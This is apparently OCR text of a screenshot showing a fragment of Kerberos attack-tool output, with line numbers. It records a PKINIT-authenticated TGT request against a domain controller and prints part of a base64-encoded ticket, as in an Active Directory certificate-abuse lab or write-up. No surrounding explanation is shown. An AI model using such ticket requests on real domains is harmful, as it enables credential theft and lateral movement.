
12
[*] Action: Ask TGT
13
14
[*] Using PKINIT with etype rc4_hmac an
15
[*] Building AS-REQ (w/ PKINIT preauth)
16
[*] Using domain controller: 192.168.1.
17
[+] TGT request successful!
18
[*] base64(ticket.kirbi):
19
20
doIGNDCCBjCgAwIBBaEDAgEWooIFQDCCB
21
JTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEGJvc
22
BIIE2sFQj+B+vDDjgDRsRnKSSCSdfZbK6
23
hpz8hfCddjELFpNNfgcuVOy+qaU4+p44J
24
n0Dpwc5fehk2HYESyB92u8OSY9dBSSo2u
25
iE52VtTEjewoanLYw3XID99TqMahwQJuq
26
T6oY55InOel0FmahNPXDjXDe24qYq22x6
27
mEzvrBPxq19G/AfFfn1ei+UHBvlozeCM1
28
rI9+608Tb21eGyt7JkBB1PV49XYIFWkMF
29
it3CLFwfGgAbbCcQRqKFG2NqlqnZUEagM
30
KCje47HZMd2YCRss83WyODzruCP9tFTVK
31
cQg7Pj0J3TyBvVshrYafBeq+znSfbsABN
32
wX2uL9M6q+zGvJ69KcunQWmy6b562l/Gz
33
RGUV/dPgxoVuR5DjShryZbqx+s4zNDgSQ
34
4zYMoSoSjmddqBktWXuJv/pVvSCuYi8te
35
xYsM7X2mnqexl87dLoFtTk2u/mgh0FE4H
36
GxTRYHD9nisP5UppXOLGEnWNxcpMhyzhf
37
Ny6WpNNBgKV32zCaqgFfGq9QTG+9CR7p+
38
JJaNxlZMC6cANq+u1+3ZPRZ/0MpClM8Cy
39
HDtCTtYUDbfar8F8XEFHTXhjx6uAHYpZb